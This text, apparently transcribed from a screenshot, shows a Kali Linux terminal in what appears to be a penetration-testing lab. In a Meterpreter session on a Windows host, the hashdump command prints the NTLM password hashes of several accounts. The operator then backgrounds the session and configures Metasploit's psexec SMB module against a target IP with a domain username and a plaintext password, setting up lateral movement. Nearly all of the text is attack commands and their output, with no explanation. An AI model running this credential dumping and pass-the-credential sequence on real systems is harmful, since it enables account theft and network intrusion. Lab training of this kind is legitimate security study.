 Applications Places Terminal Wed 21:01 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
System Language : en_US
Domain          : MARVEL
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Frank:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2b1eec8bc6c2d82f1e3e3c6e73868dee:::
meterpreter > background
[*] Backgrounding session 1...
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
   Name                  Current Setting  Required  Description
   ----                  ---------------  --------  -----------
   RHOSTS                192.168.202.134  yes       The target address range or CIDR identifier
   RPORT                 445              yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                   no        The service display name
   SERVICE_NAME                           no        The service name
   SHARE                 ADMIN$           yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
 read/write folder share
   SMBDomain             marvel           no        The Windows domain to use for authentication
   SMBPass               Password1        no        The password for the specified username
   SMBUser               fcastle          no        The username to authenticate as